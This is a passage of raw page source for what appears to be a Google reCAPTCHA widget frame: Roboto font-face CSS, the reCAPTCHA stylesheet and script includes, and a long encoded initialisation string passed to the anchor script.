  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IOW2f1sPsR5DXH7W7jzNew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IOW2f1sPsR5DXH7W7jzNew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IOW2f1sPsR5DXH7W7jzNew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCgcKFw7pJwpdDwqfCm8K9QcO/GsOWCsK5DsK7w5ksOi3DsXLDocOSwqw7f8Oub8KNKwjDp8Kqwp4KwqPCgxTDtUfCksKVw6F9w7AGf8KCwoTDnsOiEcK5YsONwpbDjWAkw5JVXSdgwqo7wrkewqs9eQoCwrjCkQAMdsK7woddw6rDmS/CrxxhZWPDj2fClMOLwrBVwovCgBjDucO9wrnCgcOfbDpWwqXCg8OhX8O0w73Dhx/CpnPCisKdw7XDiMKNOFXDlH/ClW7DvsK8EsO4bFpIW3EJwofCnCNfw67DusOSfcOhw7zDoldsw4FXbcK3wogQIjx1OzLCq0HCm11jZ8Ozw7Z0csOkwp4gYwzCjWMvw57DusKGKsK9S8KZFsOXwobCicKYw7VQwpBpc8OveHTDhVNkw5vDiS/Dojciw5wJJsOJwo9swqPDrcO6wq5WUQYGwo7CqsOeY0/CicKXT8K9w6Iiw5I2N8OaFcOcCMKww6wiVsO2ABXCpGMPe247w5TDnHQdwqrDmcKuc8KFSMOJwrXDsMOGH23Dm8OsKGc5w6DCssO2PcKnGW/DgMK3TzPCr8KgwoJ9w4JnwpHDn8KDfGlpJMOseEHCtFJ/HcKRHzrCs8KGwpFIez3CikXCqnbClATDqj4Ww5BEw4XCiHrCvQJ8aMOAcywJw73CpMKDMEzClj/[base64]/[base64]/[base64]/CjwgawoXCs8OfUwfCrcO7O8KawrARwrHDghcgwoFiNk8hwojDn0/[base64]/[base64]/[base64]/DlcOwNUpswoN1wodWw792N8Ovd8O4w5nCgMObwq/Cr8O7w7R0woHCoTB3wqnDrTjCicKiDS7CoEfDmcOgKsOvBS84w4sXw7l0B3DCqy43wp80w4ldG1MiacO7JcOmdcKcQMOtw402w7TCl8OkHSPDkyBDwpMiB8Knw63DkV5hTk/DlzHDvWhJw5/[base64]/[base64]/wr7CryoIwqnChsKswpROw7I9woTDqcOYGcODw4LDpXR8w5kKw6xZw5rDv8O+w7YXw5V8VMOdCjnCrk/CocK7w6M/w4BDw4YCwpBMeQpxUMKEMsKZw4YlOB/CtCnDgcO7EGZqJ8OtRlwjwpgKw5XDjcK5w5TDiMKQV8KXbMOeDGvDrcKLAcKWw57Cu8O9PsOzwrrCuVnDj3/DvBjCtDQsI8KNEcKmcjHDs8OYO1Rawp/[base64]/[base64]/[base64]/Dnjx7OsOKc8OIw57DrMOAbFgabcOiw4jCuA/Ds8KMw5nDqMOtVcKYNRVHZQQLw5HDuENmw5zCgMKbwoZmwrgMwqfCryvCi8OkcMKQwoNtXhQfEMOSwqkKw4bCs8Omw5JrCMK8HMO/[base64]/DlggeW8Omw5fCm2xrGW8JwqHDiDRbw6pmd0/DhjjCknkGA8KEw67DgsK0w5csAlrDtcO2woPCksOSUsOjccO9U8Onw4jDqHTDpz/Ds8OdLsKYLwfDq3BxdMOXwrViI8O+wrBtFsK/[base64]/DuSEAJ8KHw7FIVWwnwqDCocKzwqfDnsOIw5jCsMOXw6fDl8KjaXxpwrXCtzVbBlbDksKRA8K+w5HDqcKjwrhDw5rCkcOvwqTCq8K3XUbCoXQsw6HDslrDsR7DvsKjwqISacOfCcKFOgvDhxENw7/[base64]/[base64]/ADoAw5phe1LDniMnw7TCusOUClgvMcKWOcKCSQ4OwrbCt3dNSxRPDMKKwrLDqh8qwrZ/[base64]/DrHAzwrbCnUzCo27CiWlhwqvCpMKHw7fCsAsBwopgw5BSFcOBwoHDk8OgwpzCosKMdBoOw6fCssKuQwrDjMO7w6o7w6DDo8K6wpVJahfDt8KAMxPChMKUwqtXZBdMw7UZFcORw6XCusOsK3E0wrEvdsO+wrx9WgNOw6VHak3DscKFYyTDsFYHQsO/wp/CrsOAw6PDp8OYw6tyw5rDocK8wowTw5bDv8O3wqXCjcOWQjAbw4PCj8Ozw6nDnSYfFixCw77DhcOcS0nDhn/CoMO4akjCoMKZSMKLwqHDn8O/wpDCmMKbwqVCw5QEwoN+wp/DmhfCkDPDqkrDj8OKw4TDmSJowrBMacK7e8K/G8OrwoXCqMKnb8K1wqB0MmhXJsKgbsODw7EHw6ZOfMK+wqYGfDJUw5t1XsKawoExw5rDiUJiYhbDpMOJwrbDrcOWWG3CnMOSwrlowp0Pw5oDMcOGVHh/EsOObcK3PMOaLQzChmUgwpPDo0RSw5VXwqhZw7XCnFF7bsO1wrrCkwtlw5nDn3HCj8OmS2jChsODakBzVQRSOMKzw6TDm2XCkcK1w5vDsF/[base64]/Cu0TCqD/CgwRBwqrDrsKGwrdPMml8w53CmkfDosKwHlgsw4FXecKRw5UdwoBRw7jDnGjDnmwEwoYkwqFOw5vDscOlwq7DlMKZw5wnN8Kuw4PCmifCmMOiVkTDplfCtcO5BxPCksK7bEjCg8Ozw44GCSEeworDqHFrbsOsUMKDw53Cvz3CkcKrWsOuwojChAp8Hj/[base64]/CoSTCicKmwoEZdMO4AiU+w5URwroJHhnDsDI7w64Sw6Jyw7zCpl3CqE1Gw7/CjiEOBmrCpV5iwozCjGzDimzDjMKraywhwo7CgybDojbDocK2w53Cl8KZwrBPwppEXxbCtn5tw5TCicKBJMKMwqfCtMK3wpktXMOORcK+w7Vfw5UiCCkpbD/DqMOqw6/Coj/Ct2zDknDDsHN/RkdFNFzCncKZNkoqwrvDvcO7wrxLeMK0wop5FQ/CjF1xw4zCpMOXwqPDgGkFPjPDinMmwrEjK8KawoTCgivDicOJwrEFwrhMw6pnw4hcwpDDvMO9wqbDvsODL8KTw6Vkw6HCgw0bW8OWBsKow5zDpMK8wonDhsK4UMKaw7LCgXdMwqBDwqxvfR/[base64]/wqZew7hYw4HCimTDpmh/w54VCizDkx8gNsODwpLDnQ0aw6/CvsKAQl4Kw4PCrsOww6nDkcOocx5ewrYJwqbDsmE5FTvCgDjCosOsw7XCkEdzfsKzH8Ouw5vCkUvChQHCgsKKMQsgw7d9SE/DicKXCcOGw5/DjBHCvsOiw6t/cldCwpjChcOrwrknw6vDnmTDnwzDtEMsw6DDisKnw4zCjsK2w7/Cv2oiw4AqeMK0AUbChjrDiGQGwrAqAV0+GsKpwrFnW044Q1LCqR/CrMKpPMKBYDzDsSYjw7sZw7PCkRIQw4UYSETCjsOcwosrw7PCm8K0PkI/wpfCtsKMw5FeNMOYwqp8w4XDgMOww64ow5dcw5TDmcOIdzvDn0PCpMOge0FawrRhE0HCrcKaLMKhw4lVw7Npw7nDicKBw79NwrHCuMOCw6vDkn48dVbCsMKEwr/DuRV7w5ltw6TDiWhhwqnCkWfDv8KBw4JWw7/DjcK/wpEie8OCAcOFwqnDrsK2w7ZwXVNpw7REw6vDtXnDlTVRZmQLNkLCrcKJW8KzwpFxCcO5eMKbTRJBeMO5cCoKwoV+w7UWeMOze8O5wqjCv13Ck1AMOMKHw67DgScFJ8K+FMOPKWBlw6LChsKHOmLCpMKMwooGAwfDhcKcwqZTS8O9NC7DuF17w5AswpzDk8OTRsO/wrHCvMKcwrzCuVB/w4/CkMOoBDfDg8Oow7hyL8KFBTQBEcKMdcOfw7nDn0EHA8OOSMOWw43CiRvCjsOxb8OMP1zCmsKnIsKrw7EeUi1JQMK1AsOzw5LCkcKWwrVqVsKrRsOuw75tw4LDr8KfWmbDkhAewqJ3E1RXw4rDlWTChcKQe0BKwpQfGQnDmsKtwqTCmcOlw7fCqsKZw7/CrgoWwpDDkGjChsKww5QABQvDtsO8wrHCncKkwrJpwoHDigIIXTvDowXCvQ07ZEDCvz0/wpHDuCk0IsK4B1JVJcOcwoPDl8Kbw47DtEEtHsK3CsKzO8Ojw54vHMODK8KRwp/Dv2PCgcOpwoxawrnCqxodBknChsOQwpxiPWc9w7hOw7I/[base64]/w6kfTBlywrETKzU4w4vDm8K8w53Dk8KuwrLDqMKowoJTS8OXw4vCh8O7w5sjZy3DhF4UVEIlw60Zw6xkwqnCnHjDu2cbM1/DjcO7DFzCpiPCtsOtGALChcKsw4bCn8K6BmU0IltQLcOIw5UqLA3DmSJTw5DDjVRXw5IKwqvDr8Omf8Oyw4/DucKyJ33Cm8O7JcKxwqRMwoTDsMKmNmHDrk0Swp/Di2BHacKRTltDw6nCk8O7w7zDlMO1BHDCphUdB8OfC8KqRsOQw6JiJQPCo8O3wqHDpcK7woDDisKkwrYKNMKEw5DDhMOKdlbCsMKDb8KMw6o/[base64]/Dn1IOVDvCnMKnUcOyaylJwo1jScK1w7sUW300YsOIw5fCpMKYEQpSw6zDocKqOnIEd8OhTMOpciPCt0sAwoTCk8KnwpcFBybDv8KoOsKsHGHCtw/Dk8K1QDpjHVjCmsKmwrU2wqwSPMKrdsOrwr3CusOYR0dvwpx7bcOQJsOsw7HCgEZ9KMK/wrtMBSAjMsOBw5zCrGvDgsOUw4nCs8Kzw5fCjcKSLMOfaSMdZWXDl8K8wrspIsOZw7bCoTrCl8OIw6PCq8KTwqjDlMOjw7PCp8KLwrMXw45Dwq7CksKNUyvDrcKUCRF/w7UiWjYfw5TDpVXDkGjDiMOlwo0dWHnCmT9ow5TCglfDusKsccKcfMKwJB/Ch8KdcVLDh1Y+dMK9TsOzw5A/w55kESx6wppqw7EsVsKyEsKlwqkmFcOyw7XCtcKtOA8Aw6NpwrLDsS57w43DvsKkCW7DucKZw5s1MsOyFMKyw5PDi8OQGcOLSiMJwq03LsKSU8K1w4/DnTljwp1dQTlYwobDqsKXNsO/wocHw5rDosO8woHChT5fMcKoSsKhIR3Dk0TCvsOTwrvDqMK6wqrDpcOtBnAfwrdUSzAqXMK6WHnCnsOqCcKYTMKEw6bCj2/DhVpowqBiwoBswoTDuUFkPMOMwozDpQ9fwrpzAsK2wqrCisKgw7VLPsKkOyZMwo/DvsKVf8KRa8KIGcKEwp8pw4LChX5iw7xuCAYew7bDqcOTw4LCvDVwO8KCwrHDtcOieMKSQMOsXmdlw4RpwoXChsKWwozDg8OvB8O0w4BnwqA9GMOwwrzCmgpjcsOgQ8ObwpthVn7DvlnCvXLCk0DDscOkwqp/w6nDj8O7w4pNDhnDvCbDozFrw48hV0rCk0jCkcKQw6JcW3cBw43Cg8Kpw6TCiMKiCCYgw6YDwoAbLwxTecKoEhbDlcOBw7/CpcKewrLCncOYwrjClQ/CisOwMgfComYxOVBbwo/Dq8ObPsKgIsKwCU/[base64]/DrCN6wpwPwqxTwoxMW3MDw7onfVM/NcK1JcOePEsgw7nDhsKrw6nDqCZMdMOsWGfDs8OGE8OEVk/Cg8KFwqYoFcKeVcK+wqE4M8OmcsKyw58Gw5FdwpPDnMOlwpvDiSjDvcK2w51eD8KbG8KBSMK9TF/Dm8O2UiERaBUhw6t8w7PDvcOUwpkAw6LDiwIMw5rCucOFwpTDp8OFwqfCscKCFMKuMcOvbk8+esOfFMKGIMKdw6EzwoQgUD0FSsKDw7ARUcOsw4bDkcKJw74lHjvCvcOXLMKwwqHDrEnDnSguwrcawqZiwpIOKcOSb8KXw5gfEUrDh3nDuHTCtsOCf2F8RRcxw6/Ds2FoKsKfwrxYwqIHwr3Du23DicOaDsKqRsKNJcOwwq0JwpsbMEcmMEhZwpURw6I9w5YhZjXDlMKsfcOFw6xYw4/CucKIw7bCuEBiwqHCncKRDcKGwqvCh8KaJXTCsV7DmsKswpnDlcKLJ8O3JT/DscKBwqXDnw/Cg8OJbgjChMK5L3QowrYaw5HDpVbDp1DDvMK6w7k0J37Dog7CrcKZYMKae8OvSsKZRAjDgXJAwrdzRcOYMTJ5RAp/wpfClMKdA3PCm8Ohw6TDlMKUel5/[base64]/DtcK1ZsOtNcOhw4xUbiLCt8OLFMOWOMKmwoMSAS9cw6jDkFs1SMOKwrbDr8Ktwqxdw5PDhjpMCxFnDMKcf8OBw4otw4xpXMKcMVxuw5zDj3HDikfDucK2w6XDisOdwpQDw4dIL8OVw7zDj8K7dW/[base64]/CpWMAQkPDsMK9woXDlA3Ci8KawqkzEsK6AMOBQMKiw5FJw5/ClXPDqn7Do0DChz3CmBPCvMO+w7Fqw5zCu8Kfwol3w6kUwpY5wp4bw7LDv8KJaTHDozDCnAPDn8OCZcO4UMKYBMOfdsOYDsKMMwV9cVHCtcKjDcO4wo4ILD4WGsOHwoppD8OMasOxPsK6wrnDisOZw5UMZMOWHQrCqyfDpGHDsWTChGt7wowqaUABTMKIwo/DhV/DuAMnw4jCmkfDl8OKW8K2wqgzwqfDjMKbwr4Dwp/DicKZw5Jnwos1wrLDpcKDw6PCsyPChB/CjcOfWwLCvsK7VsOGwoPCtHDDpcKmwpcOLcKuw65KPcOhL8O4wrsSE8OTw6XDq8OxBzDDqX7CokA+wpRTCFlcdhzDmSzDoMOuFQsSw784wq4ow7PDm8OgwooMGsKlwqlvwqYpw6rCnTvCui7CusKuw7/CrAzCiMOaw43CrjHCo8KwT8K8MSjCoxjCtwfDtMOgInZ/wrXDjsKpw5hSWFBwwqvDvSTDu8KPIGfCmMOEw5LDpcOHw7HDnsKNwo06wp3Ds23CtCvCjV7Dk8KQayfDpsKVWcOAVsOcSAtJw7LDjljChVxSw5rDl8Ozw4ZXHcK9fHJ5IsOvwoYKwpjCsMOvMMKxLxpXwqnDllnDkFclLA/DosOdw5RDw4NJwr3CrEvCtMOBS8Ofwr8AEMOaBcK2w5zDunIaMsO8EHHCrFbCthQSeMK3w7HDg2ArU8KjwqFVIMOSaT7ChcKtZsKBdcOiKwbCocOELMOgB19ffy7DusKoIMKEwrVQCXRKw68bfsKFw6TDqsO0HMKBwrF1RXrDgHHCg3J9KcKIL8O+wo/DgAnDt8OOM8OvHGXCm8OwGGU6SD3CmA3DicOtw5PDhQPDtXt/w7VacUUjIXhKX8KpwrPDlBfClyfDmsOWw6cQwqZLwpEOScKOQ8ORwrxGLT0zYmjDnHpff8OywqJTwrDCscOJTMKKwp/[base64]/[base64]/DrEnDqDXCncOOPXsTCUIlOMOFwo3DoAVKOCdvw5TChMOYYcOVwroNMcOjFwdOZHfCk8KIMhrCszhPT8Kuw5TCncKMNMOdD8KJLF7DqsO2wofChx3DoFs+QsKdwpzDm8Opw5J/w4cOw6vCiGDDrBZOXcO/wpTCk8KUciJ+bsOuw5BTwrPDmlLCoMKpEEgdw5N4wp1nVMKOYCk+QcOUccOPw7zDih1Lwr9wwqPDnCA7wpwhw6/Di8KvYMKDw5nCrjduw41nMzwKw4nDocKlw4PDn8KFeQnCvTjCmMKvS11qEFHDocKkDsOgUTtKMio0N03CpcOLBFNSFVhmw7vDhD7DnsKawotQw6jCv0oUwo0Tw58pSS3DtsO9B8KpwrrCvsKuX8OYfcOSMC1GNwNlLgIKw63CuFHDjGslFVLDn8K/YBzDqMK5XjTCiFoMFcKQFyvCmsKQwprDkh8IW8K2TcOVwq8twqnClsOyaB8uwpjCvMKxwpspMHjDj8Kmw59cwpfCvcOXJMOXUDRMw7jCqMOcw6khw4bCnknDnQkJe8KwwqEaAzM4PcOQacO+wqbCicKPw6fDpsKbw5ZGwqPCqMOQOsOLL8O/TBfDt8ONwqNpw6Yqwqo9HhjChy/CtHl9McOeHFvDvcKTeMKJbyvCqMOpN8K6BWDDsMK/[base64]/Dl8KGwq/DiRBTw4rDhsKKJcKswoHDpDTDqsOFwpfCscKVwpjDj8KawpfDkFnDjsOXw5BqIhJvwrnCpcOowrbDjwcaPCnDoV57R8KZBMOlw5jDsMKDwqdMw6FiDsOGMQ/DjCPDjHzCv8KNJsOGw5h4dMOJXcO8w7rCl8OMBcOQa8Kkw6rCrW5vDcK4RyvCsFjDl0DDml8iw5tSXnbDtMOfwpbDmcKff8KXGsK6OsKSP8K8CUxgw7UZVWI4wprCvMOtDCTDi8KKFsOqw40KwoAhR8O9w6/DrMK1D8OXA3DDnsOJXgdVYhDCulYXw5ISwoPDs8OBe8KHR8Oowph8wrJIN3Z4QVXDm8OCw4bDt8O8Bx1dMMOqRQMyw6QpGS5EQMOBQcOIJxXCsz7CjHFpwrDCuW3DlALCtmgow7RMYxUyFsO7cMKiMSl/DmRWR8K6w6nCixPDlcKUw73Du1TDtMKswo9tXCXChMKLV8KJVGMow44mwojCgcKcwqvCr8K1wqBIU8OFw55XdsOoD2Vkd2XCsnXCjmfDkMKLwrvDt8Ohwo7CiQdPMcOwXhbDocK3wphaOHfCmlTDvlzDncKXwojDq8Ktw6NgNxXDqDDCq2BsDcKpwqrDlSvCoX/Cum12QcK0wro2MjkGN8Opw4cTw7nDs8Orw5pzwrDDhykkwrvCsRLCpMKMwptXZkrChi3DhmDCoBTDpcOzwqdQwqDClnd1EcKZNwTDlDdCHQTCkDbDusOwwrrDpsOOwofDqRLCnlhOZsOlwo/DlcKsY8Kaw7t3wo3DvMK4wp9WwpJJw7VSMsKiwpxLcMORwrQSw500fsKpw7o0wpzDmlMbwq3DtsKoVV/CsSV8GzTCkMOiQcO0w5/[base64]/wqUGWxBGOxkGGcKqw5YQw77Ds144wrjDhng5fcKBLcK0acKSf8KqwrJRGcOhw6Q+woDDpDxGwq49NsKbwoszfWN0wrsTAkXDpksBwrRRKcOaw7TCkcKEP01YwrVFHWDCuUrDh8Kbw7hQwqZGw47Dm1vCl8Oswq3DpMOgXBQAw7HCgXnCv8OsAAfDuMObeMKawo/[base64]/Ck8OpEBjCm8OcThRuwoJrwpp9wr3CqAXCqsONwooIJcOPD8O3bcONSsO8H8OSasOhVMKBwpEAw5EjwrwYwqhidMKtZ0nCkMKURigYe0YdEcOMbcKzFMKuwooVW23CplfCp1LDl8O+w7l+XhjDnsKOwpTCnsOUwrfCncOTw4V/fsOZHQgJwrDCv8ONGgDClnk2cMO3BjbDs8K3wq44H8K9wqc6w7zDpMKnSg4jwpvDosKXYXxqw6fDginCl1fDkcOBV8OZISs7w6fDiRjDtBDDrjpMw5dzD8KFwrPDgjUdwqAgw5F0XcOlw4dyFCTCsWLDsMKkwppwFMK/[base64]/w6XDkMKkwrXDk1pKwpwCPMK0w64QwrBdwqDCtALDqcO0LX3CisOlSy3DicOKdSFbVcOHYcKVwqPCmsO2w6vDnUg/L3DDi8O/[base64]/Cm8KvNiQpQcO4w6XDuCxVOxjDncOZE8KDwoHDvCrDuMOOOsOUGmQVSsOecsOGSQEJasKCBMKRwpnCmcKiwovCuQRcw4FKw6HDiMKOH8KSVMK0JcOBH8O8WMK7w67Dtl7CjWPDoipgJcK/w7TCncO/wofCv8KGfcKHwrfDqlIdCgvCgzvDpy5IH8Kiw7jDsCfDh39vDsKwwrg5w6Jidw/ClXgfZsKfwoXCucOAw4BhdcKRD8Kbw7J0wp4YwqHDlcKGwpQNXVfCuMKlwpUGwqsdLMOSZMKUw7nDmSIPRcOBAcKJw5LDiMOYSjhMw47DjR3CuTjCkANUFGYKKzXDrMOfGAwUwqvCrkzChGfCr8KjwoXDj8KILT/CiVXCrDNybHbCpkPDhD3CosOrNxbDusKtw6zDjXBow5BUw6/CiRLCvsKCAcK0w6vDvMOgwqvCrwV+wrjCuABzw6nCrsO1wqLCoW5AwpbCrHfCqcKVLMK/wp/CpRAQwqhjJ0nCmMKbwqYZwphnHUkjw6nDnmNXwqNmwqXDpAg1EjZmwr8yw4rCi2M6w5x7w43DjHDDtcOfLMO2w6nDjsKhbcO1w7MhYcKgwqA0woEZw7XDusKFG1QEwojCm8KfwqNIw6/CryfDtsK7Mh7DqDdswpDCisK3wrZgwoRZfsKHRk9uBnkSF8KvCsOUwqpzTEDCssOcYCzDocOzwrHCqMKhwqwiE8K9BMO1U8O5dERnw4AvDnzCn8Kow6JQw74Da1Nswo3Do0nDsMKew6ErwqZvSMOqK8KNwqwmw7hewpXDuBDDnsKabjhiw4nCsR/[base64]/Cg8K8wqLCocKPwqApBiXCvcOZHW15X8KgwrQgwqIPwrfDqHBow6ciwo/CpFdqVCdDGlDCmMKxZMOgQF9Qw6NeMsOTwoQ3E8K3wrwTw73DrlgMXcKcOXFzMMO/b2jDlkbCmcO6SzXDhBwUwpxQURFCw6LDojTCn3d8EEg2w5HDkD5IwqxewrJ6w7E4GsK2w6XDtHnDssOKwoDDrMONw51sDsOxwrkkw5wvwpwkecOSC8OKw47DpcKgw53DpWrDusOCw7HDp8Onw69wJjUkwp/[base64]/Du3FeWX3CkFILwpNON8KhT27CuCllwqYmwqLCpUPCv8Ovw7Bgw6chw4EwQDTDqcOTwphGQ2Vwwp7CtQXDv8OhK8K0dMO+wofCljV7BS9RdDXDlXXDkjnDmBPDv1MQXCw/[base64]/[base64]/CscO2w77DucKYwrTCusOHRsK4Q0ocw5nDg2hFw40/QcK9OF7CgMK3wonCgsOcw5XDq8OrLcKbIcOWw6LCmSXCiMKew6pORhd0wozDosKXcsOxFsKvB8KXwpAAC2Y0ZABeZ0HDpQHDqn7Ci8Kiwq/Cq0fDksKLQsKmX8ORbjMjwp4CHk0nwq4UwpXCp8KhwodLZXfDlcOAw4jCuGvDqMOhwqRgasOUwotrG8OgNyTDoy1+wqxnZh7DuAbCtSnCrMO/G8KWCWzDgMOPwq3DjmRzw6rCtMKJwrbClsO4X8KtCXBTC8O4w5ZIB2vCvQDDigHDg8OjAQAIwrUZIzpCU8K6woDCo8OfalLCu3U1WA4rFkbCingmMgDDtnbDqjpnH03Cm8OswrjDqMKsw4bCkXZJw63DuMK/woErQMO/XcKnwpcdwpVhwpbDo8Obw7wFCgJ1DMKdciNPw6Z7wrkyPAt5QyvCmX3CiMKIwrpFGD8CwprCtcOmwp4ow7/DhMONwoMAXcOlRn/DuAAqeFfDq3LDlMOgwqUwwphTHgl2wr/CtjliRXlIe8ODw6TDtxXCisOkA8OBLDp/JHjClmrChsOUw5LCv2/ClcKBHMKBw4MIw5jCqcOQwrZ8SMOcB8K9wrfCkCNAVxHDoyHCrmrDlMKqYMOXAQo6w4BbC3zCjcKPH8Kww6gXwqcgwrM0wrbDicKEwpzCpzo0J1nCkMKyw4zCuMKMwofDtiA/[base64]/w4XDmcKEaBJ7woVzUzJQCMKmRMOTwrM4W27DqcOiXXbCnkQ7C8OTFGvDk8ONOsKwEhRkQgjDkMKbRnZiw43CvizCusO/PAnDhcKnEzRMw6xCwo0zwqkVw4FHT8OtCFHCk8OECcOsJjZDwpXDhlTDj8ONw7AEwo4JRMKsw5liw7INwpTDkcODwocMPEUtw5/DrcK1U8KvXCnDhzdNwrLCmcKPw70cEyAtw5vDusOQLjl0wpTDicK9dsO3w6LDkl96XmPCpsOPX8K3w4/DnAjDjsOhwprCucOTWVBRYsKewrcGwqXClsOowoPCtTTClMKJw64zMMOwwqd2WsK3w5dofsKzWsOew4B3CsKZAcOvwrbCknViw6FlwpMPwrVeKcKjw5BZw6ZAw6tEwpnCtMOKwqRoBn/DncKiw5cHTsKNw50awr99w5jCt3/[base64]/w4DDq0YzwrUlYsKKaMOzw7vCmgtVbcKEP8Okwptuw6Few7sSw6DDqlMawo41MTxOd8OOZcOQwqHCsXg2esKZIHV8NWF7PTQXw5nClMKTw5lQw4lLahQJZcO2wrBFw6pfwpvCtSYEwq/DrUdGwrnCuD1rHgA2biFCUj5uw5EpT8KtY8KEBTfDokDDgsKow5svZAvDtnwhwpnCosKFwrrDn8Ksw5vCqsObw61Qwq7CvGnDmcO1UcOVwrkww41Hw58NJcKdRxLCpkkuwp/Cn8K5ZADCrgB9w6MtHMO5wrbDsGfChMOfXRTDrsOjRCDDgMOsDDvCrBXDnE16RsKNw6Qqw4/DjzXCrMKqwrnDi8KhasKHwpdVwo/DiMOgw4ZEw6TCgsKbbsOaw6JOWsKmUBNgw7HCtsKkwqNpPFHDo3jChQc0Qztsw6HCmsOawoHCnsKud8KNw4HCkGxpL8OmwplawprCpsKWeBTChsKnw7/Cn28uw5/Cg0VewqoXB8KPw4cNBcOtTsK5aMO8HsOQw6fDqRHCssKtfCoRIHzDuMODCMKtAGYlbzUgw6x+wo1BdcO7w4EQdTduJMOea8OOw6nDgg3CscOUw7/CnxXDonPDhsKaBcOWwqx+X8KOc8KfRTDDp8O3wrDDpGlbwozDgsKtRDnDn8KawoLCn03Du8KUYi8Qw6ZeAMO9w58/w7PDkjXDn3cwKcO4wpoPFsKBQWzCgx5DwrTCp8OQBcKnwrbCn3LDk8OQHDjCvXnDssO1P8KfQcOPwoPDisKLAcOgwoTCqcKuw7/CgDfCvsOMIxJJVHbCt1FPwqB9wr8xw4jCvEgOIcKjXsOmDMOzwoAgasODwoHCjMKPCwnDpcKJw4oWdcKafHtmwoJjRcO6bgxZekcvw60PQyJKZ8OiZcOLGMOSwqPDvsObw7hDwoQVRcOywotCaU8Awr/[base64]/ChsOfVsKv